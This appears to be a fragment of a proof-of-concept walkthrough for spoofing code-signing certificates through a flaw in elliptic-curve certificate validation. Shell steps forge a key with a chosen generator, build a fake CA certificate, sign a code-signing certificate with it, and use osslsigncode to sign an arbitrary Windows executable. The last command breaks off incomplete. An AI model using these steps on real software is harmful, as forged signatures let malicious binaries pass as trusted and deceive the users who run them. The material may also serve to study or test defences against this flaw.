 # forge a spoofing key, where d = 1, G = Q
$ ruby main.rb > fake.key
# generate a spoofing certificate with the spoofing key
$ openssl req -new -x509 -key fake.key -out fake.crt
# generate a key for your own certificate:
$ openssl ecparam -name secp384r1 -genkey > cert.key
# request a certificate signing request for code signing:
$ openssl req -new -key cert.key -out cert.csr -config openssl.conf
# sign the certificate request with our fake certificate and fake key
$ openssl x509 -req -days 365 -in cert.csr -CA fake.crt -CAkey fake.key -out cert.crt -CAcreateserial
# pack the certificate with its key and the fake certificate into a pkcs12 file
$ openssl pkcs12 -export -in cert.crt -inkey cert.key -certfile fake.crt -out cert.p12
# use osslsigncode (NIX) or signtool (Windows) to sign your desired PE exectuable
$ osslsigncode sign -pkcs12 ./cert.p12 -t http://timestamp.verisign.com/scripts/timstamp.dll -in 7z1900-x64.exe -out